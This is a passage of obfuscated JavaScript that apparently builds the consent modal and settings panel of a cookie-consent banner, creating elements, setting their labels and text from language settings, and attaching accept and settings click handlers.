_0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0